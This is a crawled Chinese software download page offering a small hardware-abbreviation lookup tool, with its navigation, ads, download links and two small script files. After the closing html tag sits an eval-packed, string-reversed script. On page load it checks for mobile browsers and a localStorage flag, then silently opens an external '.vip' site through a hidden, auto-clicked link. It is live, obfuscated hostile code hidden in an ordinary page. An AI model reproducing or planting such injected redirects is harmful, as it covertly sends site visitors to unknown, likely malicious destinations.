

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/bbrj/ziding_xiazai_139.html
body_size: 7555
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/bbrj/ziding_xiazai_139.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/bbrj/ziding_xiazai_139.html"/>
<title>硬件维修英文查询器绿色简体中文版下载_重装系统必备软件－PC之家</title>
<meta name="keywords" content="硬件维修英文查询器绿色简体中文版"/>
<meta name="description" content="　硬件维修英文查询器是一款电脑硬件和设备相关缩写英文的翻译工具，该软件可以为电脑用户，迅速掌握每个英文对应的硬件是什么，让用户无论是维护还是学习提供相当的便利。"/>
<link rel="canonical" href="https://www.win7zhijia.cn/bbrj/ziding_xiazai_139.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
		<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo03.png" alt="PC之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a class="this" href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/soft/">软件下载</a> &gt; <a href="/bbrj/ziding/">字典翻译</a> &gt; 硬件维修英文查询器绿色简体中文版</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>硬件维修英文查询器绿色简体中文版</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download android-download insert ">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20130813/140545.jpg" alt="硬件维修英文查询器绿色简体中文版"/>
                        <div class="message messages">
                            <ul class="uls">
                                <li>软件大小:<span>629.97KB</span></li>
                                <li>软件版本:<span>V0</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2013-08-13</span></li>
                                <li class="starli">软件等级:<div class="star-c"><span style="width: 100%;"></span></div>
                                </li>
                                <li>应用平台:<span class="env" title="WinXP/Win2003/Win2000/Vista/Win7/Win8/Win8.1/Win10">WinXP/Win2003/Win2000/Vista/Win7/Win8/Win8.1/Win10</span></li>
                            </ul>
                                                    </div>
                                            </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mb-20">软件介绍</p>
                <!--预览截图-->
                                <div class="content">
                    　硬件维修英文查询器是一款电脑硬件和设备相关缩写英文的翻译工具，该软件可以为电脑用户，迅速掌握每个英文对应的硬件是什么，让用户无论是维护还是学习提供相当的便利。                    <p>
	　　<strong><span style="font-size:16px;">硬件维修英文查询器绿色简体中文版简介</span></strong> 
</p>
<p>
	<strong><span style="font-size:16px;"><br />
</span></strong> 
</p>
<p>
	　　硬件维修英文查询器是一款电脑硬件和设备相关缩写英文的翻译工具，该软件可以为电脑用户，迅速掌握每个英文对应的硬件是什么，让用户无论是维护还是学习提供相当的便利。该软件查询指定信号不必全输，它支持模糊匹配，比如查询“CPU”，只输入“CP”也可以，这样所有匹配的就会显示出来。该款软件体积小巧，绿色纯净，永久免费，有需要的网友赶紧下载吧！更多精品软件、系统、主题敬请关注win7之家。
</p>
<p>
	<br />
</p>
<p style="text-align:center;">
	<br />
</p>
<div align="center">
	<img src="https://upwin.tianjiuda.com/image/20130813/20130813140350_83018.jpg" title="硬件维修英文查询器界面预览" alt="硬件维修英文查询器界面预览" align="middle" height="413" width="650" /> 
</div>
<p>
	<br />
</p>
<p style="text-align:center;">
	<br />
</p>
<p style="text-align:left;">
	<br />
</p>                </div>
                <!--广告位1-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c9f0f895fb98ab9159f51fd0297e236d.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">硬件维修英文查询器绿色简体中文版 v0下载地址 </p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                             <a class="pc tabli on" href="javascript:;">
                                <span style="position:relative; top: 2px" class="iconfont icon-PC"></span> 电脑版</a>                        </div>
                                                <ul style="display: block" class="downloadtype downloadtype_1">
                            <li> <a href='https://d1.win7zhijia.cn/soft/107'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
                    </a></li>
                            <li> <a href='https://d1.win7zhijia.cn/soft/107'>
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
                    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/soft/107'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                    </a></li>
                            <li> <a class="high-speed-download" href='https://d1.win7zhijia.cn/soft/107'>
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                    </a></li>
                        </ul>
                                            </div>
                </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <!--广告3-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/d3d9446802a44259755d38e6d163e820.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>

                </div>
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            本周推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/bbrj/ziding_xiazai_883.html">
                                    <img src="https://img.win7zhijia.cn/20140315/125315.jpg"/>
                                    <p>腾讯QQ词典v1.1官方免费版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/bbrj/ziding_xiazai_159.html">
                                    <img src="https://img.win7zhijia.cn/20130815/153435.jpg"/>
                                    <p>汉语大辞典官方绿色版6.39</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/bbrj/ziding_xiazai_139.html">
                                    <img src="https://img.win7zhijia.cn/20130813/140545.jpg"/>
                                    <p>硬件维修英文查询器绿色简体中文版</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                    </ul>
                    </div>
                </div>
                                <div class="download">
                    <div class="title">
                        <h2><span>本周最新</span>
                            <div class="more" id="switch_hotweek">
                                <a href="javascript:;" class="tabli">热</a>
                                <a href="javascript:;" class="tabli on">新</a>
                            </div>
                        </h2>

                    </div>
                    <div class="content this">
                        <ul style="display: none" class="hotweek hotweek_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/bbrj/wendang_xiazai_20.html">Microsoft Office 2013中文免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">2</span>
                                    <a href="/yyrj/tuxiang_xiazai_31.html">Adobe Photoshop CS6中文破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">3</span>
                                    <a href="/aqrj/youhua_xiazai_1098.html">OneKey GHOST（一键GHOST）v13.9官方版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">4</span>
                                    <a href="/bbrj/wendang_xiazai_757.html">Microsoft Office 2007 免费破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">5</span>
                                    <a href="/bbrj/wendang_xiazai_812.html">doPDF V7.3官方免费版</a>
                                    <span>03-06</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">6</span>
                                    <a href="/aqrj/youhua_xiazai_2058.html">u教授U盘制作工具装机版</a>
                                    <span>08-12</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">7</span>
                                    <a href="/aqrj/qudong_xiazai_28.html">驱动精灵官方标准版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">8</span>
                                    <a href="/aqrj/youhua_xiazai_157.html">Microsoft .NET Framework 2.0 官方简体中文版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">9</span>
                                    <a href="/aqrj/youhua_xiazai_59.html">一键U盘装系统V3.4官方正式版</a>
                                    <span>08-05</span>
                                </div>
                            </li>
                                                    </ul>
                        <ul style="display: block" class="hotweek hotweek_2">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/aqrj/qudong_xiazai_28.html">驱动精灵官方标准版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">2</span>
                                    <a href="/aqrj/qudong_xiazai_100.html">驱动人生5官方正式版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">3</span>
                                    <a href="/aqrj/qudong_xiazai_118.html">万能声卡驱动</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">4</span>
                                    <a href="/aqrj/qudong_xiazai_134.html">360驱动大师</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">5</span>
                                    <a href="/aqrj/qudong_xiazai_158.html">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">6</span>
                                    <a href="/aqrj/qudong_xiazai_579.html">驱动人生6官方最新版v2014</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">7</span>
                                    <a href="/aqrj/qudong_xiazai_582.html">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">8</span>
                                    <a href="/aqrj/qudong_xiazai_741.html">驱动精灵2014最新免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">9</span>
                                    <a href="/aqrj/qudong_xiazai_878.html">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <!--广告2-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/45c48cce2e2d7fbdea1afc51c7c6ad26.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--更多分类-->
                <div class="and-more">
                    <p class="headline">更多分类</p>
                                        <a href="/bbrj/dazi/" class="">打字输入</a>
                                        <a href="/bbrj/wendang/" class="">文档处理</a>
                                        <a href="/bbrj/ziding/" class="on">字典翻译</a>
                                    </div>
                <!--热门搜索-->
                                <!--最近更新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
            <script type="text/javascript">
        var model = 'soft';
        var category_id = '30';
        var model_id = '139';
        var admin_id = '0';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadtype')
        switchtab('hotweek', 'click')
        switchtab('upd', 'click')
        document.querySelector('#switch_hotweek').addEventListener('click', function(evt) {
            evt.currentTarget.parentNode.querySelector('span').textContent = `本周最${evt.target.textContent}`
        })
    </script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 386
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/d3d9446802a44259755d38e6d163e820.js
body_size: 249
content:
var jsonData = [{"name":"\u7535\u8111\u4f18\u5316\u8f6f\u4ef6\u63a8\u8350","url":"https:\/\/www.win7zhijia.cn\/aqrj\/youhua\/","logo":"\/uploads\/img\/20230607\/b5102316c952bfd81f33987490909bde.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
